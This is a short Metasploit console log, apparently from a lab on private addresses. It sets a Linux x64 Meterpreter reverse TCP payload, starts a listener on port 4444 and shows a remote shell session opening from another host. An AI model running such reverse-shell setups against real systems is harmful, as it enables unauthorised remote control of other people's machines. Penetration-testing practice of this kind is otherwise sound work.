 https://metasploit.com
=[ metasploit v4.16.17-dev ]
+ -- --=[ 1703 exploits - 970 auxiliary - 300 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
payload => linux/x64/meterpreter_reverse_tcp
LHOST => 192.168.147.136
[*] Started reverse TCP handler on 192.168.147.136:4444
[*] Meterpreter session 1 opened (192.168.147.136:4444 -> 192.168.147.135:54994)
meterpreter >